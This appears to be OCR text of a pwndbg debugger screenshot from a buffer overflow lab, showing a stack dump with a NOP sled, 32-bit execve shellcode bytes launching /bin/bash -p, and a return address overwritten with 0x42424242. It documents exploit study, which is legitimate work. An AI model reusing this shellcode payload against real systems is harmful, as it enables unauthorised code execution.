 DAF_ACB8 192.168.1.109 Disconnected 120% 9:38:28 PM 40.02 GB 28%
03:000c│ 0xffffcdbc ◂— 0
04:0010│ 0xffffcdc0 ◂— 0x280
05:0014│ 0xffffcdc4 ◂— 0x90909090
... ↓ 2 skipped
[ BACKTRACE ]
► 0 0x42424242 None
1 0xffff000a None
pwndbg> x/200wx $esp
0xffffcdb0: 0xffff000a 0xffffcdc4 0x00000200 0x00000000
0xffffcdc0: 0x00000280 0x90909090 0x90909090 0x90909090
0xffffcdd0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcde0: 0x90909090 0x90909090 0x90909090 0x6a909090
0xffffcdf0: 0x5299580b 0x702d6866 0x6a52e189 0x622f6868
0xffffce00: 0x2f687361 0x896e6962 0x535152e3 0x80cde189
0xffffce10: 0x42424242 0x0000000a 0x00000000 0x00000000
0xffffce20: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffce30: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffce40: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffce50: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffce60: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffce70: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffce80: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffce90: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffcea0: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffceb0: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffcec0: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffced0: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffcee0: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffcef0: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffcf00: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffcf10: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffcf20: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffcf30: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffcf40: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffcf50: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffcf60: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffcf70: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffcf80: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffcf90: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffcfa0: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffcfb0: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffcfc0: 0x00000000 0x00000010 0x74be0002 0x0100007f
0xffffcfd0: 0x00000000 0x00000000 0x611e0002 0x00000000
0xffffcfe0: 0x00000000 0x00000000 0x00000004 0x00000003
root@dockerlabs: /home/alex gdb -q server